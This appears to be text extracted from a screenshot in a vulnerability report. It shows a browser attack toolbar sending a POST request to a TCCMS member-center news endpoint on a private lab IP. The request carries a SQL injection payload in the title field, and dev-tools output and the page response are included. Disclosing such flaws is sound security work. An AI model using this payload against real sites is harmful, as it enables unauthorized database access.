 192.168.152.160/index.php?ac=news_saveOrUpdate
Search
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://192.168.152.160/index.php?ac=news_saveOrUpdate
Split URL
Execute
Enable Post data Enable Referrer
info[title]=' or 1=2%23&info[pid]=1&info[photo_s]=234&info[photo]=&info[smallmemo]=23&smallpic=1&smallmemo=1&info[id]=&info[content]=<p>234<br/></p>
欢迎来到会员中心! 【退出】【首页】
会员中心 WELCOME TO TCCMS!
Inspector Console Debugger Style Editor Performance Network
Method File
Headers Cookies Params Response Timings Preview
POST index.php?ac=news_saveOrUpdate 192.168.152.1
GET member_one.css 127.0.0.1
GET table.css 127.0.0.1
GET club.css 127.0.0.1
GET jquery.js 127.0.0.1
GET addMsg.css 127.0.0.1
GET page.css 127.0.0.1
GET tclogo.png 127.0.0.1
GET header_middle_bg.gif 127.0.0.1
GET header_home.gif 127.0.0.1
GET header_wenzhan.gif 127.0.0.1
GET header_img.gif 127.0.0.1
155 <div id="trace_new" class="clearfix">
156 <div class="trace_title_new">当前位置:&nbsp;会员中心&nbsp;>&nbsp;编辑文章</div>
157 </div>
158 <div id="content">
159 <div class="box">
160
161
162 <script type="text/javascript">
163 $().ready( function() {
164 $.dialog({type: "success", content: '<span class="red">添加成功!</span>', width: 450, modal: true, au
165 });
166 </script>
167
168 <div id="validateErrorContainer" class="validateErrorContainer" style="display:none">
169 <div class="validateErrorTitle">以下信息填写有误,请重新填写</div>
170 <ul></ul>
171 </div>